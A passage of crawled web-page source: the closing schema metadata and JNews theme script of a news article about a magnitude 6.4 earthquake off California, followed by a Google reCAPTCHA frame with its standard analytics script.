States"],"image":{"@type":"ImageObject","url":"https:\/\/www.todaynewspost.net\/wp-content\/uploads\/2022\/12\/8xqdzivi.jpg","width":1144,"height":643},"publisher":{"@type":"Organization","name":"","url":"https:\/\/www.todaynewspost.net","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","#","#"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"United States: a magnitude 6.4 earthquake recorded off California, 60,000 homes without electricity","published":"2022-12-20 14:34:13","updated":"2022-12-20 14:34:13"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.todaynewspost.net"},{"@type":"ListItem","position":2,"name":"Americas","item":"https:\/\/www.todaynewspost.net\/category\/americas\/"}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>
 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dVDK1zJs-kKTOeZBasu7HQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769252439872');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>